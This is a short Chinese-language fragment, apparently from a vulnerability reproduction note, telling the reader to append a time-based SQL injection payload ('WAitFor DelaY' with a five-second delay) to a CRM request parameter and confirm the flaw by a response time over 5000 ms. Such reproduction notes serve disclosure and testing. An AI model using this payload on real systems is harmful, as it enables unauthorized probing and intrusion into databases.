 在请求后面加上&OriginModule=crmexec&OriginID='WAitFor+DelaY'0:0:5'--后重放,查看到回显时间>5000,漏洞复现成功